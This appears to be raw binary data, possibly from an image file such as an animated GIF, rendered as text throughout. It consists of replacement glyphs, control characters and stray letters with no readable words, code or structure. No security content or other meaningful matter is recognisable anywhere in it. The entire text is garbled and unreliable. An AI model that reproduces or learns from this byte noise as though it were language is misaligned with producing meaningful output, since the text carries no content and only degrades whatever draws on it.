*J�6���?xL�?�l��-#����꫊���:F���-Qgs�9���)��rӏ�A/X�����l֒��R+Fa��`�uK�m�]ΩV,�	D��AC���5�Lr���B��YQ�����U���~�Ե(�,:�#�n�@C��Y�0޴�fŉr��(�K�;��"{O%U>��n����2�	�/:�:� �?�qk��3��ȔFnT��V�B; 4�EJ��Z��~����f��.VK3�뮽Bw�YD�Q4��w*���W��1OQ��N��3�*@jc��_�-S=�E;��u����C�D��mk^C؃�:֓T��KcG�xU;]Jn�F3�̇�H%x�@a�n���B'ۢ���Z��3j˟�����i���!��h(�:]*�,�O�f0E,�hE�� mjá�vH2q�)����Ўm�.�0����R�Pl���\P,J�b�fg�p-)j?	.�2�������"0Y��@�g�Yd1�����.R�xȢ�G� �m��A���1���׬�2�����[Ʈq��S6��#'� �	�x]fղ�2������a��U�q�����&� �%�� ��'9�b��< L�
���<�\�R�:�$�T���S����N�k�5ݹ�[.minr�. ���
ո�P��txT2 5�����w64�Y'��G)��I�I�.����7�ʗn��<�7�X@�L�K]�K�q�z�!�j�#��-��S�`fl�q�O���\B����/��.T�R:�؊��teu��G*��A�bS��W-�)7��`��GZ��p\������`�+^	OVw҆�nv'��=y����4&�@E0��5��Ű���R��������Pς��$���ΠH��%�p%�j5�ӓ�M����l�a|��I�ucbX��`'�-.c�)���V��3HW���v��du{��/| ^����ms���x*�
|Ssךk۠��A)9鵲#���d\�.:�	N�b$lz��Li�2Y��J�(�?�A�����#����=��O��� ���`�"�F��N�Q�c����5�{"��xN	+���qdY�����,�q�ױ�T)0$;� ����?��f#���s��,栂���=�G����(�T�*��cd#fǍq�ܡ�4hFq	�X�� ��4{ǖ��#�@���=]�u�~nL	�`Ydl{�GW���;���2��Z n6�KF��*�@����]�RSJ���"�MlmO�	��с/���������_S�AETd���J���ʶ��w�c�E�O"ɰ��%��G�MnR+w`��wm봚�Z�������l�0���)/�@ ��0A��\�&�;���w/i�U���'�yAj!�Lj�����#;sI�ĲG�m��.���Q��K\��R��Ѩ8�_����:�V�̥�;�[z�kWA��pxw�DE��Ql��&}�q��M߿���S^
��x�(�qa���K�j��j�|K��F������r�L�3^��_�I�7�"�ʏy5;��(��8�ލ�oh�`��<5 �mu{���4���JSJ�_�{9�N;�+�|F�8d1wp�<����$?�g~�1�x��M��_��|���N���Wv�#���{��y��I0t�0Y�gsHW��~\�d�,vu��O�|���&���gu�� Rq(zL|�[%�=�)%�w�(X�~�A(0[��I���f���-� ��E9`/� �0|���ې)�%'q�H�ZbA
/`6����c�.�@ )  \ �P�4�{a�l�� f���I� �I��hu�"��H���.���`9����0t�����.p9E���N�UZ�  I`�9�����V���hw�>y�{Hjq�=4��f� @c 	 �۰	�p9V������l3� (��~h� ��8��80� 	��i���l� ��Fq{�	`�6���
S���V���٘Cڣ{� 0�`� ����x
��.��������v�"p3�r�3��`��0I 	I�ɰL �̗���&l�	O� p� � s@` N�s���Y��.��Ƶ=�
� �	�	'p��Li �/��
0ZZ��9u ��*e� l0	/���8�ޠ sI�8�g$�+pp(�di��9�x`��赘;��c��
����Q�=��c0P X�+��"�ne@ E��'@ Q�	��	a``�����4pz��+�  ?��f !1��3�RҜ���~ @�P@�	�0U� �� �cF���&�A��wR03����3�������R�s��� �0�:��@ I���cw����z��@ '�	�P!
��E�C� �!�	����`����0��#SJ����!��Q נ
����j���G�6���j��P ���V)��1o���p`� �po _�:0eT<5`���f ���
��� pF���Z��Ip����p�A����q��kJ�El�{F(�� <P�uOi&aY煜���F4�{r��)�(P 	E1~��z���Z�(��8H�����|���z�K��	 VP�#�J�*��z�۰�@@\PV��5�Q����`����S7�$���j����z9u��Z��:��`�u�Lk������Z�{��;��*��ڰ�L���k�VXH��Tñ�����*��%���*�[�0�%�˱ꊲ2k�F��[�F�&�������>���K�*[Hk��$�_{}� ��9�	9���݀p�m Π�0E��y�1��� ��ж�,p���]�Q���}�
- ����E��
0Z �B�y@�p9�k��B�
Ȁ�0.f�����0�
E C*��E0	�[� c�%��������p
 , �B��  u�G �B�D���zy������q}    U�8��+���m���E_�B*�)�`��+��OPd�{�!����pXp��[��[�� ���$�O����;�ۺ����E�_�,!�0��`��y����v�л���u�L��)� �Ȓ���F 	�+�Cj���{�q������k��� �:�5l�@�.a�	���<�c+�#���X0��)p�@������sL«k�Y�<+���P���ЫR|��0��c��B���,�k�l�Bz֫�X"��+ ͐�����p�i��p%;�$���"����!����[��� Ɋ�
���P��Ɋ`� �2m6���f{ʮ�C������HK5O �Zp
��@�#��U0�9��%�nJ����,������Q�`�2l�,�a�b��砼�<�9� ��B�
�k� �� �Z{�� -� ��5�������o	Ы�����"���ŏ�|�D-�Pc�03�� ��|���<­���,�X`ǰV�\�۳\˵1�2�0�p�;¨��i���9��Z̺=�;(����+���_����˰�����ў��f���
�[�6}����p�p�������@���70�y��͐X0� x]�;�f � � ���pu+�2���ld�у@䰺� ���O�����}@�!�, u�
#1]���sׁ�#,�`�����	�+�܂M����ڌ����0�����;ӻ+�R�Ϩ[� 0�{�..33\����Pv����� �m��@
-( �M�I���M���}�h<�=����ќ-]�X��+%M,;�qo��$`�۰�����#~��`� ��Ҁ���Q���,��M�� ��]�l��� �70�QK ������-S�0}
|B���ޟ+v !�>�Ӱ�Pߺ *�E�p�����M��_�������b7>��O��� )@�=P�F�01- ����۽���1�'Km��G<�@�K�в�	���!�>�)���� �Y�2v�.x���"���԰�̄9 ��h��~���]Ű�,�(�	@��<��`����.� ��X���Mi�D���5������0���K��.���Ȯ��𿘼�0	0,�S������m���d�s|�P��0},��\� ���� �����o���p��-�b^E��(����|�G ��8٨���C
 ���}��i_L�,Q�y�O�t_�u_��$�V~��ߵ�������5��s�(�5��y��E�� d?�OP�߾-�����~���CM��nP�uK�/�B
�ݠ�:�r�Y�>�;N�|l���
��,�W\��|^^�N_p�����\���!���������������?��$~����^�k���QPJﻍma n�$X�I�\P� �f ʑ(���1t&���߼4i��$�d�I�56c��_�n���揜?d.�q��͘p	}���޷(�܈��J�D:�u�!L7y�	��f�	s�4 �i�;ƬI�Ru
HȌ��l� ����x�[�cЄΜ�S�ҙ2x�st���8�y���0ǾF��Kן��r�q�+�\jرeϦݱoEB#�k����n���.W �ޤ�w$ݺ�r��w��-�y��ֵo�X�xr?_^;u�۱�g�;�c�� !� � ,    � �  � �	H��A�u�X�a@Ç�X�∋#d�WE��~�Z@��I�>NҐB��=�T䩨��?=z,��mJ�a0` Bt��ѣH�T���ӧP'R,�1�*%����4�Y��Ç��gSfI����Tb� ���;���Q�hJ�0"�Ç�ZĨQO\���F���)Ͷ}��L�v���	F0¨S/5ܔ5�R�,�����ZqC�����4H�}ف���uq���sX��F��SM� S��Ōx�TjE�U�T����䰕+�N{�˗q�׽�s�Ϡ��Tߟ�w1vt�kN�6[FY���pX(��[Y&	'�=���]:��0CA��Q���>�	�kL��&<��w�D-�Q����ۄ�Uxaq�D_^�u�(��@������X0�$2FEcUY�����HR���o�e����7���"�4��iM"��>�=�w-N�E��l"`b�}�Q%�|y�Gc�$��GÐ���a�=�'�#&�O�~���8L�blRe;X���_�����$!�(E�H3�0�8�Tp��z9��t�N�Ԟy�*���2�b�8���¦�E�6O\�ԖI�M�C�`ü�[�l3A/���s��x�>��Q�>j��A�)/l!F.��`����&2�:-������:R[�	��|��ԻM�۴�uNQ"��m�	<�?|�ç��i`1�2���)hL�#�H�w�ϣ�}U�5�L��-�0������A�5��"x�	W�KP�	�����f�[����ۑ!����S]DKN�b�G�,ٿ�a��N`��2� �"���@.4cD;꤀_���t��T��a��K�|��b�a剖B��������K�=� zY��A�������!5�QEs� �F�C�_|���y��R��@��W�����Y�r�X��4�5y|d�a��,��"eRz��DY����?f�bo#ZQv��!�0�ƪ0P<������ ��o�!k��E��9�=
����,���	>p˥�4{!`dsZD����C��?�!���#x �𚢁I�k�=<�Q��L�ܨ@���=��*ep �(����=4@��>p$�C<)A	� fđ?O40:��)yT[�0@V@�ړE<��.ɬ�2�P�"?$dq3��@^@/{]�nXο`��N~�:O��'&�	h�0�S���X�Q6��B �90A�� oh�O��J �[ 	8D��4f�X���E�DDq�3Q�(�[��H�%b��>�9N�y����!���(�H8������s����6�����a����P�a����D�)�E4ќT@�y*UG(��pdXH"d�e�� ͚���gmt�`�9�k�PZCKa�>�Z(A�`��Y��D�5�PMK��B�Nf1��/����}��i�(Ѵ�5?�G酕t�+�1��T�<NP�y2v��|��e��p�P��6�%�찄q������/����P��k$�<Wω�,�d�G�8��-.Y�,���z���
(l�|��Ě����xW���*�V�f�# �
e��8`> ;�		��-�F�|�&p�Y~��v��]�0yaE�y-F���AnEE��eԖ�0K�q�R|`�"g��֩ ��S?@{��' 
��"��Ȼ�U�n5ЎݞJ����8}��
BJl��;x`_���=�Zg��u^5�W.��`<�<�舯�M��c��D0֫a�nN�lX8��� �����,xf. �9MI
���@s��(��5F����WbΉ�/I4x\���@B<ف ?�3��L������C��  L)k�.�^+Mc���+��͑G� �.����'pA��j
WZ�q8N-����� v���t�Z)����cg��l�<��5���>��NP��5���%�'�T2����DU����Ļ��n�%��9'9�9y��}��巾��r�pE¡.?����1���ɨxR.��ȹ㈠3OٵW]��0p_��,���+�����F�rp��<�3����Nps*�sI ^�S3"��@Խ� $��
0@6j,�����_Gl�[��|t���u����j+���x��<��]�0��C���p\���Ϲ�:��k�D�8|�A��;?y�&��%�k�e���	��.�P�?.p�������@eo�V`9!�wq�]j˘B(�7�.�k�![�)p���4
��/.�7���`[�ٹ�h��>pC� Q@ C@ �Q�R��pk��1�Gi��so�� {�1t!�F�o��{e�}�G(@~�
6u)�i�w�!��
P(G�Qoԁ��V���fti�4j!�_b	��Ԃ�{ @ , �T�` � {���s�������t�r�3Gb�7!Y�� _�T+W~� m.p\x�<��pk��3�P����>h���>��p�oDv�rw�5�j�Qm!�{sej`
n� �H � ��g`' 9C
pZ�Z�x�x	x�c�a�@Q��ls�9����o��ȊoP�h\���	��G�8�P�s�X��W���lM��$�A�v�E6��q��0��	u��(�����j�@�ij���@}Wg�tgj� ��W�������H H028@ \��ð���z�㘆�0�C聖�a�H\��x(xe�e	+�b� 	���e`� �� 8&, )I����3j�g�n�dEH�vnA6�ƌK5+�>�.���=p�0�5p5 K�MQ����%p����1�S5� A�e�Y)> a�3�Y:�\�
�B��1���0�a�lAVig�W��9S�&'O�� ;	�0f)�r��0@pi�LI��8*l��D�xFA�Y��W��(��+���Y7���Fq�i�x�3��qn�Ȑ4��鄠�{���D��Q � ���� �@ B�|ư��{R����0yY��5�(� ���R�!<	@��y��0��
B5 �J0�h��Y}䉕x&j69!D���Q���s���)�I �`��r�"J4-ɁzY�ɖ��f����A/!30�q02�*P<�n0B
�'i�kX�
yo���*�}$�O��-A� +� 	�8p[�^��0�iԒ�`��x�K����	bl�m�9On� +�=0?��]�@�����i�Ȧ���8ZbQ�nA�Ǒ	80�_�:`ΰ����*�q�F��踨3َ��P*��jA8©ˢ����P�
���F�q�
�F(���a�E\��'����� �0� ���Π����;0�xgǤ��̘�-Ѭ3�@� 0�� %������j��df��ig��27Y���:�Ю6��� �~�S [������i����ڜkZ�!*�G����pΠ
�����j�Ehv"��E��@���z%+�1s�JA@�p���P�c����>ۦM
��y�/Q�ǡ6�;�e�����		��P�r�Q����h�]\v�'�/͢���Π��j�D�q1�,�E2oդ��k���w��Q����t� ;�y����E�bC�e�m;�&���y�)Ibѐ��{����(��٪�+O��b�1k���)��#C���k�DMV����'�sZ�>;�Q'8vl=�7L{�U�x䤄n��q
��+�_��Q��k��Xv�9\�;�!�������`�)�2�����q�k��72@ �����U�v[#����,0����YY<���hAP�6�Q�	�:Z�F� E��!n�����a�����Hk�/�mұ� :���mE0Z�K�W/� ��G�) �$�Fk��	�03�9��!�	6@XO>P�0����D$pRIP�x29�V�	�P*�s���"6 8��4�lʟ0:f%aJ������9�.�]�?���8��P��f��I I@�p
d0 �@f0:.�_��60����	�0��:�A� v�?�lX[��:H@@�@(`��Q�3��	���0/��l � �/S��cZ0�s����/����ǟ�Q���Q� �PM��F�S��o� ��z��c�����I�9 8"�	9�K�� (`� f�H���dj 312��$%�� `�|�������60{���`	/p�{�	{�G}$-�Zf5z�N�,0]  �	\ŰT` �����5`'0�	��n�U&+�R=0�� �\v�t}� �� Qq(�_�m'�	3�f�~��tZ6,���)���1{�(Up��rC�� �g	{ $@bn=�~� j�#�,˔����=�UtL�a-Q (`L70�0oyC ��q��tq�ح%��������[%�f�-8��	�p�{ �`(�B�~�@�����їL$�_���t�G� ��
C�	��@��:����Rf)�>���&��(���{@J�	CP >���5>�#	��-�����?� X{fA� o�0+�����3�p@6~���H�\*j���K�J�婺9\1h���e�+��	eP�� f��@��0�yN�\N�^��KVt����	R
R�g�+�Yq�a�
 Q������ua%��l%��� +����~P��	!�	�`���	�^p����w��z_>l���o0��
��Ҍ�� �� v������Z�N�
���cq�	�q��@�����j���3��}��@o� ���~	��Y`�@�P�:�!��cA�����lP������E@{R͵��~P p�*�������=��h���
� �	~ R�	�=�~���#I�,�Tf�^�1A8��aS �	Ā��	~$��� R _��Q��:�,�׮�!�لpp~� P  �������f0N�#?�P�[��^tq{4��<�@�LZd
+��s�7P�����P��ۧ�7i�̚N1��@k����7j��D��RJ�?���7������\a�����!v�V������W����9 �S`!�e��- ��^`�TԊ�ǟ�U�Rb�Μ����G�!E�$Y��I��}��"�8Y�(�QӇ��8\`�<y��Qtє)�.N��1�S�Q��l��U�P��!�̜4<��B�� F�X�DƌѦΥ[�䶏X�:��ɁK�fDqԕ���T�@�P��U����`v5o��ף޽>�����%Zߨ��C��@�A�ȍ���a�Es���o�6�a�+��q���@ 	*�"N~��u�!=�Ɇh���_:��f��*�����w��Ao����7��r�A�#d g>9-���s�����L�º@�/�ŋPB )D�@K|�%���=D�?r@�k�ʾ��k���@���!gF�D�>���x�����H*K�+�t�C(#rF��#\R4�����2�l���$i���Χ�qFOg���ϔ �`�!�)D�Q�� �1�#w�9�f*���J�4�8F��c&%h�c���!pÍ'��e@A�&�Ws]� ���"E<R$�0�Y�ΐt���� r��fN�y�Zl�X��r  �#�M�4j�4S{4�˾Ҵ� $d"������&Z���_~ZI�n�	�#~R*�$71&���&��$�Q�o���c��I�ne�;ZSL5�g��V�r���-��zQ�7H �!E�=X�Z=z&���դ7BI���h7R&�i�^8V@�=�C�F� e�I@��t�Y��%u��fn�"�����}S�W��0Brz�(�g"���<�кk��`��' ���3�T��t�.���@)bn���!F!��`�>n�� �D��I�f?ڀ���1�Daq� � *Yp���Zi�>���l����Z�;G��	��B=�*�0`_�q��E�& ��5$e�$E�B߀G�2ةj!��8�08�bk����!F�������2p()fLr@s� Ft�s��0�}��n���dG��@ ;��t'��ce��G�g17��s���d�z����洯u���0��d��m��C�u�6�-T�ZW��)Z�A�6"J���;���i��G�Q�"�� v��P (��H�˃��F���l�g�׹�0f��C�P��-I�߿Z1���NP��&�G�/$pZ�T��,#��12`�@�N��8Z1�$�������a�+��^���^�Ip�K�g�AR�B8| ���樈��qv���'�	s�2aI1� �2R$��;�DHzdR��'�E�|D�v	'5��(��Ӌ9M)�T���]�1y��?�cL��$E �2�i��y�
�	C-֊j	�r� �;� a��f��Fqz�]�� �G�,�`��HB��Ƴ~�p |:b�g�s�#�M?���#H�B}��R���b��2s��ȕ�6N�� 	�Zc >���a�2Z���:��3v���3`;�~da���@Gb�!4$�b�)�d����h;ۦz���T��נ��d[�U�� [v�����#WnЦt�0����)�i�Z�#ǴX2z�i`�8xh��qT�U�#}��?k,qT/4�Y��Ցf#�V����:>E�i��K�$bqa8�G<Q׎��z G{��5P�#O8F`S�[�b4|zyA�5�L`����,��7���	N�kZ8���]\�1��(b���	QK��"���(�9��e�W�Τ�����7.`�9�x$��1JP0�麡#��e\����N����'[�q~j3�:E.��ĸ�^�U�[� �/N@�Lc�
VH�<�i\`k��k���@A)�u¥?���o�8v{�Gx?��"Lґv��=�*O1қ^ʒ��i�\���E���!�Ҧ<%D6��^���-J1[��|6�����<�� �q�x��ᄚdRl��n�)�r�x�(Ɋ'��5���C�. �׆z��,IZ�I�r�COʀ�M���y$�&yB�G�c7c�58��J���$|/F��0p\�\؎G,�R<�D�J�U�k��tw�� @8��[�D��V5�ݵd(�r �¤N~�F?{AIH
��u� c����o��9�IV��6�@u"�P ܽ�6-CYT�X�I7r�ķ�a@���uYO���,�z3��̳ \F�@��Tx�R�*	��b2�^��h�6.pv�X�c��Fb's<���(�7��Qx���z���}/�e���ƩO�xiI�#�Ex�I�o�FP5�A)K�$
@}�UO�O{Q��v��˹�Pp���*�b�$um|5��r�� 4w�t`��@����8?�K�d��y���>� ?L=�����@� #@�����K?	l���@4�@��@� �S|�A,����mXA�A#�A_5\#� �hxB+��  !� � ,    � �  � �	H�������aaC�!�A��L�3�CcذܸUXԣǟ񀨐�C�_bҘI�悙�r��"O ?���hQnSJ�#X��P�J�
��U�u@X�x�L�`L��"r�OY��ɣ��M>�*�1wn\4c��ׁ�J �4ʭD	�0�L]̘�իu.u��ucǏdG��T�Z9o��y�4^������gС���c�����C��okŊ_��\��Y?W����h����]�w���{T8Z��RDO}��OU7�Kgz�Ψl��I���y%��ni޵k/��J�kBuTR�3yJe�D����>���H�}őG�m��P��V���i�M��/>��vB�K��H4�5�#B�qF>���ۅ9|"�Tr*�W�['FwZ^9��S-@�ہ�1FVT�>��D`�O4?bxb��ً�x_Lo=G�i6Q�,�V�vLA�w��Ced����@��&��8��{�����4Z��IG�^ձ6 PƦ�0�aDИ����#�`F�F�r8���!�
8L0
c�I�|�5�jֹ&��z�ȍ�P��@�Ɗ�c�8�>_RX��^��Y�HȁC;�|@�����'q�w�5ˎZe_=���	��O�+��m�Z����裞W8^�!94����ӎ?/�c�� �Gi��;*�}�
cI�!�]4��m�O��&�\�-F�N��Y�,,���6�P F�� ��3D����t�=��X�\&M���l�@CfQE�R�som���X�41́	4�7K(�<b�6|R�#4���.����2vXSO�ٍܰ}�AU;[�pz���{X�cD;�41G&U��?��E($X��#���V>��y���߆s�U����
��{TC3崃�+i���}��a�'�W(��Q�(��,0��lˇ���3�	���?/�co��0�p:#� ��E}�$�E.'ʂ��
� w{X��X�JP[B�RlD���*y��G���<
5�G�0`�rء7 ��౩E��@���Ea/\j�E�PZ�`�	o��1=,�����X�	F8�D0���DH�p�	8���PB@��?	���{���3ũX� ���|�B�&8"�a3��Ї
��x�~��C��/%��p6�@�7���b0N,������dL A���V�|8C�a@�$���+'�1\Ҙƴ�F�%XP^����69���	��(C�Z	#`�����p�$ �E,8L"�.�$�b2|�J�/B��JV]� ��&T��Mϩ)tZ�f4`�u4c:8':�3�v����](������/�J�GYS`�JwVP�Rt���<h�*Q,��f���GO��_<�6@ `�O���PM�bJ��H(�,4��>�K;lC��"��3�#i��11y�d���@�ԁYl�c	����ت�N5*��U�:!���B`IA9�A�$�@
ٰAk�r��m=�8k`2�F>֋i�PP��_����Mh��KOz��6��pD��/53�Ȇa%�pI ��̶5ra�5P��Olp����^�j�1����,�j-���a@R"6P�Ġ,=�Cd?�y��J�]q�k	c"��qh+&p�Ps�)��)����R��n��\�.p\�����&�%t�'��O����#��/
�!��&����A.8��]X�>���X�Qz�l� {�I+Lq̊XB�WD��(��
w� ˸<��!N�>���0�6�j�>4ԑ\| ���1yс�	�q����A�Jj���`֔��`��@�`�c|�X�N"0g����rq�g3����|���# FF�Q
L�	-z �h�=�����a�j� �D�O/�&'B�O�����mE��f� d��ؽ�@��h1���ngX�P�� ��Ȩ@D܆������8v�@�Tv ,�!�*�� 9�r�l-�ז��܍m�t��M�lp�AN`
8(	Ӗv��H�����k$a �dUQ]����07Lll{��M�#�E2{�!�"qJ��0L�o���װ�H�R�&�Ӹ׍�LA�`���#�p ��
Pd�����=0}/��ݧp9x���*����[�-�Yf�-n����`�?��n��.���r Gk0b�f���q�5p )��(^�� ������z���� ʟ�'0�?$!z��~V�!�_k�x���( �F�a�SP��F��"���wo!s���I<�������
���;��zLG �pCbI�T�7{^2?��]6vlcc��~�e#G�@m��9�yq1�P��P��g}q�'�y`��w	h�`  6��{���d��%P8�8�� pw4�%X�&W���EP���R �fh9�r�7?�'gs;wc,4�R.`������<�X zUra	����%H %*�!�F ڀ ��������B�vU�k6qdqNkp ?P w�
0�	%�+ �t�`
'zU�	@j@ @�r`���
2�G��p�wn�fn�$#���P�@�X �(�h3���AcP� =A��G �D��s��{�{�ƌ�T�q�!��tj ,!�gf ��h{�f@�U�	�Y ����p)��pQD<�'!�xn��BF�r�$� aP��C���	��)�B�+�0�R�%�R �H��`NS��p��Z���� ��_!C��X@��� I��`H`
�BE(�	{����+p���P���G��`] ��W��L�m��F�r��@P%�%]�	~ T��	W(T{� �8�r)5l��@�{O�kN�kDH�'����(�iԕ+Pր ���GQ��'q ���)h��	H1� ��{�Rx���h���Eq� 8�`g<�!`�+�	>
!�	�e�������
���(I����`�p#�i��x� inn(f�a$q�X
�����	홡� �j T�h�� P �(ΰ�HA`s�%��k�v�q<�Ɓ*� 3�� ZJ�!� Gz��������EЕ� U*8 � ��~Y�e�8����k*��������	; �	s� v����ַ��� ���i�+:����J9������� 1�mz/0��@rp�tJ�sJ�q~�
��`��@��8 ��h��s�y�^Q�����8 �Et<����wʩwz�H���:�/�� ����Z}�p"9X�*fgg�����Pj�R�v�q�`��Z��Κ��� �:*����'n�B��xw�ӫ�Ц�J"�
f�@qQ���k�I:��j
��DQ�Ű	x�&Y~7ʌ
j�綣�1���$�A�� �P qTf�P�{���t������Q��j�&�x�E�������*�O�r02K<�����:��s0Q���
I9c��s�Xx�pB�!qqfԦ.[���t	� �10Ȋ����	�@�p�P;����7�kY�ϸ����n�\�Dv:��[`3`	��	��� ��o���+��؃��9!I��dl
\
�)�U��ෑ@��X  K� �0� 4����
ZU#�Kc�(�$�|��$�@ը��Grѵ2���}�R@	 ����A�0@�kf9FvjR"�t�i&�S����Q���`~�	Ȼ��!�Hj�!��x�5үɨ�j�S0[jb!g������1�>:Jm� ֧\ʕ"Y��K���	w�8 A���,<s����08$�P�lF�
��J��5��(W�� �k
�����`
��
A`N�194ʨ�kÁɠ*�����U[�o��Hp��� �� t@��i@OT#�P6_����ǈ�����
\[C�A|�?L:�P�?� ��@{U7�F����x���Y9��f}��F��A�9J�PM�$DA�1E�,�L{���FX���|���l}�FWƌ���z�6�`�M���l�,� ¹Lƿ\���ļ5Ƭ�L�u)~����U[d�l�iʲx��Lw�Qz���$�tZ��2��`9�B�py�Bb�`"�-p
K��%a���T@Ɵ[�t��'�I��Ep%L4`�QX�����p���p�p��BB@NpD�V �"1	
8�:�0��y�1�5�1��L���PG��pó�Y�x2D@B�G�	I�N�W��0`��Up�
���S"���j`6`�D�5R0���c0�N�
] �����n�	:!`N�
$  �-��@	h�,�}F]���l��	�ع�3P��mܕ����I�8PI���ۀ:�F P kh�����l��`1�D  `��`�h����K`P�1�����H �@���Nrp2�08�8�0�1���p �p~�����x^�
��� 
1 K�h  Gp\``1����1��C����s��`8��3k�ߎ�I������ x��A݉i�~ @���p
1p$�Y~
� 	^�1^
�a�PW��F�N��DT��0�/8@���sJ���{گ�Fpi0fG�p
ǐ帠��FP�	� 	ގ:�^T��n�p�I�	P@ ���#���׆ߢ�`��7�
�F� v��� S�cЎ��aE�x�(��u>P�pA��fc kv�3������  P\`�5`�p
�����,@�� ]�1 L��1YM���q!�!&|q�pA��`��@a���  ����P�LP�~\�v�@������ �D�H����|/�.bZ��/`�8���@
P�9��@=�^X7!�@@�p5��P0(� �s�Rc q�m�VEp �O�'@	 �M�@�4��;�
�� � � �l�OysW�5P�P��P��
� ��0q��F�1�,!���5/��ot�A>�qq��P�`Mސ�p�)�0nkK����5��5���	���m`�@��O�_�����D���Y=0�S����n�_�k��bwހ
�P��5�] ���x0	8�o'���,/8���o��9�0D:�Y�is'N����A�IȲ����7o�D�$Y��I�)U���ƾ~�`�k�j��}5�e˱���$�ps�c��j~�R�A	���j��U���p0!� �d(r)�G`�g`�}+�Υ�r�>�1a���Ǹ��C&�
�1I�HPa��"�c*O�R�Z�zU���~)��@��N8%��u ��L�]ܹ��{Wo�hV �K�/9IV��cNی��$9�
`D�p�Nkg�TA�8�a�
5�	H�E���u��Q�}�$[��߯��q � �|���'~`�Fs��L��,�`߰fC���W��*�b��\� �`0�^����j�����
.��`B�RH�Xdd�/�ddI" �{V��7h�0+�Z��GlJ�$�$�Ь ��(r0Fh��������h:�	m�qC�l�X�a�0�P���G�{BpT�+������$�:��D $�f��rf	@��A$.8[�+ǖd�'c����h�A)����P�p&
%~P�Xy���:yeC�8�rGy��#M�Cg$�Zaq	W�M	V�����1��}r���q�
z�!�]
��P��4+6d�z�Y�U!�L�����ƙ)�b�T�5٤���'�|* d�b��!��pF�G\$S����:�g��x6Z�y����b� ��X���)��E�O�p�d�yk	G��ڧg�)&�`d) F��E�B�����#1�ʆ�[ 	,,hڔlk �e��ad�a�PE�|�G}l��%��pƙD� D�idn끗�g`@�YFD(ޏ��aJP���;A��x~ ����!�2\i�s��[����$p d�"\id�)b�{vcE�dѿ2�=��tR��)��=I@ $�c=X���<�^��װ�3�LgMZ�D\�'WX?�Q���ɮ?�A<T� +��o�� �`��h�R�X�/~1�;̂
�#!�Q�l`
À�0�����^,;,���iW,A�d�^,eSٱ!B���i�R���B���%�� 7�Q" N�Jb������l����(�,�pSB��f<�+Mke� 0'@���S��8��:�i08�#N0W}L_�z0;^ă`"#BFX��"c#W��ܠ$i��L��N8D��Nv�\�@����a):Bd	���� ��BFcK4�#�`�XI�L�T���N"����1�UDgZ�Y4V���EnnH	�dx�Z:�� a9%��� ���:��*x�3��� ��#��	�@IѼ@V�2#U�d��be��f-�Y����u�D-Iы�+��Ш ��Qf0CF0B9��^ 	R��� `,�J�f�8�!hs�5,�B���?D��C$""h�:�F-�G��Ԧ:����1�(�!"hx�͆]I	֘%7�M�����<eI�G��#�r��F�zT0�xm�6�q���6�k�q0�Qx��`X�� ��J7�����#�;]kD�
L��ɝN�G<=�ԥ2��@�����"��D�`a�(�*^Q�8�V�J�DX	* a�l�[%a��j���8�ێf�6���.I�{�! � �Jx%�aDx�(��k^G¶�@� 	E�B��A~[EW"x��x-�i����n��F�	���+!�y���ԣӗH�Q�ɳ���GR��T�����|c�C9&�50tO]�c�#�3��亄#�'Yns���2����jl�c94� Oh��c/�ce&�ߴߍ
@�X*��1�:��x�2�u��Ѐ��`vƠ	�fC燮*���1]:X��M0��lK_:ǀ����E�Ӆ�FK�+��[Z:Ǹ$x^��,�>wEӵ�u�u�&x6�� �6rЋ^ `@�!\[b�:I�愬���̠ eȵ�͌g(3(B��}����h�{���'8��P���}@E���d�v-u;䐀*�&	�����OX�Ʈ&���[�F!���*�Y��t��ǻO��"��#�G�7P�I��$>�x��+b��  ]�Op ���cA�R��?2j�&S���E䪺���p9��	�f��Q`yh8�*TA4]�T���\3�3��6(%S'�?������;���l}���(�-�V�.��Ԯ%D�#�rP��U�\����z�����X���� �5�!�G�"저@]�=gSG{�d~��'ŗ*����S��H���ճ��'G�nQTw�W{��#�����^.=w�?j����Ox|�O�rp�>X�����;8�?��k���$8,�S�,��+��ۭ,�;��*�=�	"G	�+	e����� �9��10�g��9����[���?��:�;�������z 0���:�	��U 6���,8?s��\�?�<(P+	3ۜTVP�o8���������i8�$���ȫA���ü,@�iK@#h�Y�����Z�0��݊�;�U@9��@��7�*�K�ۃ1T	�0C�(�D�C�3:��0@�:Dd8��s���A\D:T���D# L8�Rk��¶xD 
�D����U��,4���T�"�
ȃ)œ��6t�"(	�7��1��Zɀ�kC EoP��k�>�C~�#8[�GB估��҂�h-C@��-(��K0S����(�@%����0�D (�1 �pC2�����o(�bX�e0x�ZI�^�d��Y��jh��+H���<ȃ��r�:�F�+u� �.0x8X��R����Z��-����x���*px� �pD����I�0�p�c��^� ź�|�>�I\�>8����	Lp�_ۆ�rJ��B�+ K��FS09���+��(��̻,H	�o���L��7P���3	�|EBT>��B�E��� p%d�S� �0��Î7���2�/0�U�̋ԱDP����`�� G-8GxCM��˕PM�˿���i��j�I��ɑ�B��I!�ŀ<J�,�C�,`�4�p�����	\��X�8�̰,С�-�N:�(�*�=��CdMd���K���+����X��	wX*q`�(� OH����X��3���bsƭ,P���,0i�ԂX���N�Cő(�6�N��K�#<�E��[,@����� 	�	�O���D��C ӛB�G9�L�ܲ�	l��� ��ȽI%	��P�t�1P�KǑ� O0� 8�^(	����K�]��f@���`2娑p��<-5��5UO����3(��BP��8��=��N-��U���Nt\�6�9����Kd�DR��ˀH%�r���,@25	�z�HE=�#�0�S�-�D�U�S�ղ��S�Q�\��{�@M�b�R\� c���Ex��y��^�\�Нk�r���#8�:�	 (���%�5U=7���ǔ�SM�	\�8�鬂���<W�+�<M$�ВC�A�{�A,G7�A �I�K��ҝ�t�<��KhL�h�G;�PE�8XZ5hZ�E��Z�1bY�*d�հ1�`�(�̀bP���(S� 7�^��g�דP�<�p� ���f  �ݹ'H�L]X�0�$�8P����ףD<���NPE��+� % m���"0R7��x�7B0��D�n�U�C:9��d-�r( �O �cڠE�j%\��n��V[\����C �Rs0�m�\�ȀpX���?]��\�p��+E�м^ ��X~�[ x����=Q���0=)��ᔻ�]����긫]0��5�ʵ���#ݺ���(��C��cI�7(���P�S 2��r �-t���88���`�uZ+��1�m���(`��-��maut��a�U��&7�9~P+(�D@	���0� 7 J������ �ȁ'��(_.��4��c�H�'H.��(t �O���9>0�^�u�F`���\Sґ�7x�PRg�P�h���o�Y���5P��`��ܹ`-p��-�3�Z4�ڬe^�5�c�x�gS���~|�i�1R��m�dU�d6v�y�Oƍ� �	D��i0 H�V�T�c�`aW��g`����XF�P�VA�]9K�e_��Yi��d��Y��CVg.�i��j��l��n0�m��eL�A]NeiV�0s>g�X���~e�i^>��K� h0膄6� 